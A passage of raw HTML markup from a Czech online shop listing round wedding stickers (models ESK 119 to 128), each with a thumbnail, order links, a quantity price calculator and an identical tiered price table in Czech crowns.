<a class="button-vyber" title="Přidat do výběru" data-id="14530" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-119-esk/" data-href="/kulata-svatebni-samolepka-esk-119-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-120">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-120-esk/"  title="Kulatá svatební samolepka - ESK - 120">
<img id="nahled-esk-120" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-120-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 120"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-120-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 120"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-120-esk/">Kulatá svatební samolepka - ESK - 120</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-120-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14531" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-120-esk/" data-href="/kulata-svatebni-samolepka-esk-120-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-121">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-121-esk/"  title="Kulatá svatební samolepka - ESK - 121">
<img id="nahled-esk-121" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-121-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 121"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-121-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 121"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-121-esk/">Kulatá svatební samolepka - ESK - 121</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-121-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14532" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-121-esk/" data-href="/kulata-svatebni-samolepka-esk-121-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-122">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-122-esk/"  title="Kulatá svatební samolepka - ESK - 122">
<img id="nahled-esk-122" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-122-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 122"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-122-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 122"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-122-esk/">Kulatá svatební samolepka - ESK - 122</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-122-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14533" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-122-esk/" data-href="/kulata-svatebni-samolepka-esk-122-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-123">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-123-esk/"  title="Kulatá svatební samolepka - ESK - 123">
<img id="nahled-esk-123" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-123-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 123"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-123-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 123"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-123-esk/">Kulatá svatební samolepka - ESK - 123</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-123-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14534" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-123-esk/" data-href="/kulata-svatebni-samolepka-esk-123-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-124">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-124-esk/"  title="Kulatá svatební samolepka - ESK - 124">
<img id="nahled-esk-124" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-124-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 124"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-124-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 124"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-124-esk/">Kulatá svatební samolepka - ESK - 124</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-124-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14535" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-124-esk/" data-href="/kulata-svatebni-samolepka-esk-124-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-125">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-125-esk/"  title="Kulatá svatební samolepka - ESK - 125">
<img id="nahled-esk-125" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-125-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 125"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-125-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 125"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-125-esk/">Kulatá svatební samolepka - ESK - 125</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-125-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14536" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-125-esk/" data-href="/kulata-svatebni-samolepka-esk-125-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-126">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-126-esk/"  title="Kulatá svatební samolepka - ESK - 126">
<img id="nahled-esk-126" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-126-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 126"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-126-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 126"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-126-esk/">Kulatá svatební samolepka - ESK - 126</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-126-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14537" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-126-esk/" data-href="/kulata-svatebni-samolepka-esk-126-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-127">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-127-esk/"  title="Kulatá svatební samolepka - ESK - 127">
<img id="nahled-esk-127" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-127-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 127"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-127-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 127"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-127-esk/">Kulatá svatební samolepka - ESK - 127</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-127-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14538" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-127-esk/" data-href="/kulata-svatebni-samolepka-esk-127-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
<tr class="polozka" data-cena="3.60"><td>35</td><td class="vasecena">3,<span class="halere">60</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="3"><td>70</td><td class="vasecena">3&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.90"><td>100</td><td class="vasecena">2,<span class="halere">90</span>&nbsp;Kč</td></tr>
<tr class="polozka" data-cena="2.50"><td>250</td><td class="vasecena">2,<span class="halere">50</span>&nbsp;Kč</td></tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<div class="produkt">
<div class="produktBox kesk-128">
<input type="hidden" name="konec_akce" value="" class="0" />
<div class="statut"> 
<div class="produkt-statut-item produkt-stop" title=""></div></div>
<div class="nahled  esk-35mm">
<a href="/kulata-svatebni-samolepka-esk-128-esk/"  title="Kulatá svatební samolepka - ESK - 128">
<img id="nahled-esk-128" class="obr-opozdeny tooltip-ezpz" src="/skins/svatebnioznameni/images/nahrady-seznam/load-400x400.gif" data-original="/images/svatebni-oznameni/nahled1/esk-128-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 128"  />
<noscript><img src="/images/svatebni-oznameni/nahled1/esk-128-svatebni-oznameni1.jpg" title="Kulatá svatební samolepka - ESK - 128"  /></noscript>
</a>
</div>
<div class="nazev">
<h2><a class="detail-link" href="/kulata-svatebni-samolepka-esk-128-esk/">Kulatá svatební samolepka - ESK - 128</a></h2>
</div>
<div class="cenyabuttony">
<div class="buttony">
<a class="button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-128-esk/"><span class="buton-detail-text">Detail | Spočítat cenu | </span><span class="fontello-icons">&#xe843;</span></a>
<a class="button-vyber" title="Přidat do výběru" data-id="14539" href="javascript:;;"><span class="fontello-icons "  title="Přidat do výběru">&#xe815;</span></a>
</div>
</div>
<div class="produkt-rozsirene-info">
<div class="popis" title=""></div>
<div class="spocitat-cenu">
<span class="popis-sc">Spočítejte si cenu, zadejte počet kusů</span><br />
<input class="inputPocet inputText pocet" type="number" maxlength="6" size="6" placeholder="Počet" name="pocet" value="60"><input type="button" class="btn-spocitat ui-off" value="Spočítat" name="spocitat"><br />
<div class="btn-objednat-box buttony" style="display: none;">  <a class="btn-objednat button-detail" title="Zobrazit detail | Detail | Objednat" href="/kulata-svatebni-samolepka-esk-128-esk/" data-href="/kulata-svatebni-samolepka-esk-128-esk/"><span class="buton-detail-text">Objednat</span></a></div>
<span class="popis-cena">cena za <span class="ks cena-pocet">60</span> tištěných
<span class="cena-vysledek cena-tistene"></span> Kč
</span>
</div>
<div class="cenik-seznam">
<div class="nadpiscena"><strong>Ceník</strong> - Cenová kategorie <strong>ES</strong></div>
<div class="data">
<table class="mc-detail-tabulka"  data-rh="37" data-re="0" data-ch="0" data-ce="0" data-ph="0"  data-pe="0" data-vh="0" data-ve="0" data-vat="0" data-dh="[[35,69,3.6,3.6],[70,99,3,3],[100,249,2.9,2.9],[250,0,2.5,2.5]]"  data-de="" >
<thead>
<tr class="hlavicka"><th class="hl-od">od&nbsp;[ks]</th><th class="hl-vasecena">Vaše cena/ks</th></tr>
</thead>
<tbody>
